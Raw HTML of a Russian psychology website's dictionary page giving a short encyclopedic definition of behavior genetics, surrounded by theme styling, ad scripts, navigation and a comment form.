 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/12009" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=12009' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fslovar%2F4a4-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fslovar%2F4a4-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/slovar/4a4.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-12009 page-child parent-pageid-9517 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/slovar' style='color: darkgreen;'>Словари &darr;</a>								

				<h1>Генетика поведения</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<div class="slo"> <a href="/slovar/1.htm">А</a> <a href="/slovar/2.htm">Б</a> <a href="/slovar/3.htm">В</a> <a href="/slovar/4.htm">Г</a> <a href="/slovar/5.htm">Д</a> <a href="/slovar/6.htm">Е</a> <a href="/slovar/7.htm">Ж</a> <a href="/slovar/8.htm">З</a> <a href="/slovar/9.htm">И</a> <a href="/slovar/10.htm">К</a> <a href="/slovar/11.htm">Л</a> <a href="/slovar/12.htm">М</a> <a href="/slovar/13.htm">Н</a> <a href="/slovar/14.htm">О</a> <a href="/slovar/15.htm">П</a> <a href="/slovar/16.htm">Р</a> <a href="/slovar/17.htm">С</a> <a href="/slovar/18.htm">Т</a> <a href="/slovar/19.htm">У</a> <a href="/slovar/20.htm">Ф</a> <a href="/slovar/21.htm">Х</a> <a href="/slovar/22.htm">Ц</a> <a href="/slovar/23.htm">Ч</a> <a href="/slovar/24.htm">Ш</a> <a href="/slovar/25.htm">Э</a> <a href="/slovar/26.htm">Ю</a> <a href="/slovar/27.htm">Я</a>  </div>
<p><b>Генетика поведения</b> — раздел генетики, изучающий закономерности наследственной детерминации структурных и функциональных особенностей нервной системы. Г. п. позволяет понять характер наследственной передачи поведенческих особенностей; раскрыть развертывающуюся в онтогенезе цепь процессов, ведущих от генов к признакам; вычленить влияние среды на формирование поведения в пределах потенциальных возможностей, заданных генотипом.</p>
<p>С помощью генетико-селекционного метода свойства нервной системы и особенности поведения могут быть направленно изменены. Наследование различий по признакам поведения носит, как правило сложный полигенный характер.</p>
<p>Экспериментально показано, что видовой стереотип поведения животных имеет весьма жесткую наследственную обусловленность. Малая изменчивость врожденных, инстинктивных актов особенно характерна для животных, стоящих на более низких ступенях эволюционной лестницы, — насекомых, рыб, птиц, однако даже у насекомых поведение может быть модифицировано за счет выработки временных связей. При этом поведение не есть простой результат эволюционных изменений; оно выполняет активную роль в эволюции, т.к. через поведенческие адаптации проявляется действие отбора в популяции животных и обеспечивается регулирование ее структуры и численности. Наследственная информация от родителей к потомкам может передаваться на основе непосредственных контактов, за счет выработки подражательных условных рефлексов и иных способов восприятия и преобразования информации (т.н. сигнальная наследственность).</p>
<p>Особое значение для Г. п. имеет изучение нервной деятельности человека —  в норме и патологии. Часто умственная отсталость и психические заболевания имеют наследственную этиологию, связанную с генетическими нарушениями обмена веществ, изменением в числе и структуре хромосом и прочими нарушениями генетического аппарата.</p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/slovar">Словари</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/slovar/5a1.htm">Дактилология</a>
<li><a href="https://psylist.net/slovar/5a61.htm">Драйв</a>
<li><a href="https://psylist.net/slovar/16a45.htm">Розенберга самоуважения шкала</a>
<li><a href="https://psylist.net/slovar/17a27.htm">Сенсуализм</a>
<li><a href="https://psylist.net/slovar/1a3.htm">Аберрация</a>
<li><a href="https://psylist.net/slovar/15a148.htm">Психосенсорные расстройства</a>
<li><a href="https://psylist.net/slovar/15a132.htm">Психология исправительная</a>
<li><a href="https://psylist.net/slovar/25a20.htm">Эмпирическая психология</a>
<li><a href="https://psylist.net/slovar/1a59.htm">Апраксия</a>
<li><a href="https://psylist.net/slovar/15a102.htm">Профессиональная ориентация</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/slovar/4a4.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='12009' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
